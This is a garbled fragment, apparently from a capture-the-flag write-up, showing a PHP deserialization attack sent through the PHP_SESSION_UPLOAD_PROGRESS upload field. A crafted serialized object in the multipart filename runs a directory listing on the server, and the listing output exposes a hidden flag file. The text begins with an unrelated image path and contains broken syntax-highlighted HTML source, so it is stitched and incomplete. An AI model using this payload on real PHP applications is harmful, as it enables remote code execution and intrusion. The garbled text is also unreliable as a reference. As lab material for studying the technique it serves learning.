 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS
zzfly.net
-----------------------------7254268262026738793365181324
Content-Disposition: form-data; name="filename";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: application/octet-stream
-----------------------------7254268262026738793365181324--
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span
style="color: #DD0000">'index.php'</span><span style="color: #007700">));<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)